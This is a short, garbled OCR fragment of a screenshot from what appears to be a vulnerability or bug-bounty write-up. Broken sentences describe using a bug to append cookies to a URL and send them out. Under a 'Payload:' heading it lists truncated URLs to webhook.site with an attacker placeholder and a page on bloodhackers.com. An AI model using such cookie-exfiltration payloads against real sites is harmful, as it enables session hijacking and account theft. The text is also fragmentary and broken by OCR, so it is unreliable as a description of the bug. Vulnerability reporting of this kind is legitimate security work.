
 impact for this bug as it can be used in
this bug to append cookies to url, send 
ctors.
Payload:
s://webhook.site/[attacker-id]?
bloodhackers.com/doctors.php?
https://webhook.site/[attacker-id]?